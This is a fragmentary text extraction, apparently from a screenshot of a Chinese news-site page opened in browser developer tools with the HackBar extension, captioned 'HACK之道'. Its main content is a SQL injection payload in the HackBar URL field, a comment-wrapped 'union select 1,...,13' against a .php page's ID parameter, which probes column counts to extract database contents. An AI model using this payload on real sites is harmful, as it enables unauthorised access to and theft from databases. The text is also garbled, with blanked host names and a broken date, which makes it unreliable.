 新闻中心 > 新闻动态
2 70-01-01
9
Elements Console Sources Network Performance Memory Application Security Audits HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://www. .com/ .php?SortID=1/*&ID=-20 union select 1,2,3,4,5,6,7,8,9,10,11,12,13%23*/
HACK之道
Enable POST